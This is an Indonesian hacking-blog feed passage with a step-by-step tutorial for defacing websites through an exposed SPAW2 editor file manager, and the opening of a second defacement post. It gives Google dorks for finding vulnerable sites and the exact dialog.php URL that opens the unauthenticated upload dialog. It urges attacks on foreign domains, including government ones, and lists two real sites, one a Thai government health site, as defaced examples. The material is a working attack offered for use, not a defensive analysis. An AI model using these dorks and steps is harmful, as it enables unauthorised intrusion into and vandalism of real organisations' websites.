left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 